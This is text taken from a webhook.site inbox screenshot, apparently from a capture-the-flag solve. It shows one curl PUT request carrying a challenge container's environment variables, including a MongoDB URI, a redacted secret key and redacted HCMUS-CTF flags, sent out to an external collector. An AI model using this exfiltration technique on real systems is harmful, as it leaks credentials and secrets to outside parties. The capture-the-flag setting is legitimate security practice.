 INBOX (1/100) Newest First
Search Query ?
PUT #751c7 171.251.17.230
07/29/2025 11:20:11 AM
Request Details & Headers
Permalink API URL Open in Copy as
PUT https://webhook.site/94737b99-7f59-425c-abea-a000fcceb224
Host 171.251.17.230 Whois Shodan Netify Censys VirusTotal
Date 07/29/2025 11:20:11 AM (a few seconds ago)
Size 350 bytes
Time 0.000 sec
ID 751c7453-6e73-4dde-8d77-dd124a79eed2
Note Add Note
expect 100-continue
content-length 350
accept */*
user-agent curl/7.69.0-DEV
host webhook.site
Query strings
None
Form values
None
Request Content
Raw Content
Format JSON Word-Wrap Copy
MONGO_URI=mongodb://mongo:27017/MAL USER=app NODE_VERSION=21.5.0 HOSTNAME=171089c0143d SECRET_KEY=[REDACTED] YARN_VERSION=1.22.19 PORT=80 HOME=/root PATH=/usr/local/sbin:/u
sr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin FLAG_1=HCMUS-CTF{[REDACTED1]} FLAG_2=HCMUS-CTF{[REDACTED2]} FLAG_3=HCMUS-CTF{[REDACTED3]} PWD=/app CACHE_TTL=86400 NODE_ENV=produ
ction